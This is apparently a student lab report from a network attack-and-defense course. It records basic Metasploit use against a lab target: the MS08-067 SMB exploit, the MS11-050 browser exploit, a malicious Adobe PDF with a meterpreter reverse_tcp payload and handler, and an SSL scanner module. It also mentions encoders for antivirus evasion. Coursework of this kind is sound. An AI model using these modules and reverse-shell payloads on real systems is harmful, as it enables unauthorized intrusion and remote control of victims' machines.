20145315何佳蕾《网络对抗》MSF基础应用

20145315何佳蕾《网络对抗》MSF基础应用

实验过程记录





(1)一个主动攻击,ms08_067;

1、打开msfconsole



2、use exploit/windows/smb/ms08_067_netapi

3、设置攻击荷载



4、设置参数

- 5、开始攻击



(2)一个针对浏览器的攻击,ms11_050;

1、开启msfconsole。



2、输入命令use windows/browser ms11_050_mshtml_cobjectelement,进入该漏洞模块。

- 3、输入info查看信息



- 4、设置对应的载荷set payload windows/meterpreter/reverese_tcp

- 5、设置相关参数



6、生成网址



7、靶机访问网址

8、攻击

9、获取靶机shell









(3)一个针对客户端的攻击,Adobe;

1、打开msfconsole

2、输入命令use exploit/windows/fileformat/adobe_cooltype_sing

3、set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。

4、设置参数

5、生成PDF文件,复制到靶机



6、打开一个监听模块,并设置参数

use exploit/multi/handler

set payload windws/meterpreter/reverse_tcp

exploit



7、在靶机中打开20145315.pdf

8、攻击成功

9、进程迁移并获取靶机shell





(4)辅助模块——scanner/http/ssl

- 功能:解析服务器SSL证书以获取通用名称和签名算法

1、设置参数

2、run

回答问题

- exploit:msf里面可以利用的漏洞;

- payload:shellcode攻击时在靶机运行的代码;

- encoder:编码器,重新编码payload,达到免杀的目的。

实验总结

msf功能好多哦,而且用起来好简单,完全不需要编程基就能做黑客呢~

20145315何佳蕾《网络对抗》MSF基础应用的更多相关文章

- 20145315何佳蕾《网络对抗》Web安全基础

20145315何佳蕾<网络对抗>Web安全基础 1.实验后回答问题 (1)SQL注入攻击原理,如何防御 SQL Injection:就是通过把SQL命令插入到Web表单递交或输入域名或页 ...

- 网络对抗——web基础

网络对抗--web基础 实践内容 (1)Web前端HTML (2)Web前端javascipt (3)Web后端:MySQL基础:正常安装.启动MySQL,建库.创建用户.修改密码.建表 (4)Web ...

- 20145315何佳蕾《网络对抗》web基础

实验步骤 (1).Web前端HTML(1分) 能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML. (2).Web前端javascipt(1分) ...

- 20145230熊佳炜《网络对抗》实验五:MSF基础应用

20145230熊佳炜<网络对抗>实验五:MSF基础应用 主动攻击 首先,我们需要弄一个xp sp3 English系统的虚拟机,然后本次主动攻击就在我们kali和xp之间来完成. 然后我 ...

- 20145314郑凯杰《网络对抗技术》实验5 MSF基础应用

20145314郑凯杰<网络对抗技术>实验5 MSF基础应用 1.0 MS08_067安全漏洞 1.1 实验目标 了解掌握metasploit平台的一些基本操作,能学会利用已知信息完成简单 ...

- 20155227《网络对抗》Exp5 MSF基础应用

20155227<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. ...

- 《网络对抗》Exp5 MSF基础应用

20155336<网络对抗>Exp5 MSF基础应用 一.基础知识回答 用自己的话解释什么是exploit,payload,encode exploit:渗透攻击的模块合集,将真正要负责攻 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

随机推荐

- tkinter 进度条

import tkinter as tk window = tk.Tk() window.title("我的窗口") window.geometry('600x400') var1 ...

- 运行Chromium浏览器无法登录谷歌账号因为缺少google api密钥

管理员身份运行CMD,然后依次输入以下三行内容(因为比较长,最好拷贝,因为某原因粘贴第一行后,我输入了下,结果第一次没成功,可能是输入错误了.): setx GOOGLE_API_KEY " ...

- 2018/04/16 PHP 设计模式之工厂模式

学习设计模式一定要知道它是为了什么而产生的,凡事一定有原因. 站在巨人的肩膀上学习,推荐两篇文章 什么是php工厂模式?为何要用php工厂模式? php工厂模式的使用实例总结 PHP设计模式之工厂模式 ...

- Spring Boot打war包

然后修改下入口: 这样程序既可以以war也可以以jar的形式run. 右键项目properties,找到项目位置,然后: 然后放到tomcat的webapps的目录下: 然后启动tomcat:star ...

- Python3学习之路~2.4 字典操作

字典一种key - value 的数据类型,使用就像我们上学用的字典,通过笔划.字母来查对应页的详细内容. 定义字典(dictionary) info = { 'stu1101': "Amy ...

- SQL 3

SQL SELECT DISTINCT 语句 SELECT DISTINCT 语句用于返回唯一不同的值. SQL SELECT DISTINCT 语句 在表中,一个列可能会包含多个重复值,有时您也许希 ...

- [vue]实现父子组件数据双向绑定

参考: http://www.cnblogs.com/xxcanghai/p/6124699.html <!DOCTYPE html> <html lang="en&quo ...

- 使用JDBC+POI把Excel中的数据导出到MySQL

POI是Apache的一套读MS文档的API,用它还是可以比较方便的读取Office文档的.目前支持Word,Excel,PowerPoint生成的文档,还有Visio和Publisher的. htt ...

- ReactNative前端开发者

ReactNative前端开发者 文档版本0.0.2 Author: Necfol 说明: 本文档用于指导前端React Native的开发,如需开发其他其他框架应用,不适用本文档 前期准备 Reac ...

- #C语言初学记录(位运算)

位运算 Problem Description7-1 数组元素循环右移问题 一个数组A中存有N(>0)个整数,在不允许使用另外数组的前提下,将每个整数循环向右移M(≥0)个位置,即将A中的数据由 ...